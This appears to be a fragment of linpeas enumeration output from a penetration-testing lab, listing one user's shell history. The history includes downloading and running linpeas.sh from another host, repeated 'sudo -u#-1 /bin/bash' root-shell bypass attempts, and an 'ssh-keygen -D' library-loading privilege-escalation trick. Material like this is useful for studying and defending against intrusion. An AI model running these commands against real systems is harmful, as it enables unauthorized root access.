 ╔══════════╣ Searching passwords in history files
/home/renu/.bash_history:ssh-keygen -t rsa
/home/renu/.bash_history:ssh-copy-id lily@192.168.43.80
/home/renu/.bash_history:ssh -i id_rsa lily@192.168.43.80
/home/renu/.bash_history:ssh -i id_rsa lily@192.168.43.80
/home/renu/.bash_history:ssh -i id_rsa lily@192.168.43.80
/home/renu/.bash_history:su lily
/home/renu/.bash_history:sudo apt install openssh
/home/renu/.bash_history:sudo apt update
/home/renu/.bash_history:sudo apt install openssh-server
/home/renu/.bash_history:sudo service ssh start
/home/renu/.bash_history:sudo service ssh status
/home/renu/.bash_history:su root
/home/renu/.bash_history:sudo apt install openssh
/home/renu/.bash_history:su root
/home/renu/.bash_history:sudo -l
/home/renu/.bash_history:wget http://192.168.45.186/linpeas.sh
/home/renu/.bash_history:chmod +x linpeas.sh
/home/renu/.bash_history:./linpeas.sh
/home/renu/.bash_history:if_the_sudo_version_is_vulnerable
/home/renu/.bash_history:-rwsr-xr-- 1 root messagebus 50K Oct 10  2022 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
/home/renu/.bash_history:sudo -u#-1 /bin/bash
/home/renu/.bash_history:sudo -V
/home/renu/.bash_history:sudo -u#-1 /bin/bash
/home/renu/.bash_history:sudo -u#-1 /bin/bash
/home/renu/.bash_history:ssh-keygen -D ./lib.so
/home/renu/.bash_history:ssh -i id_rsa lily@192.168.241.230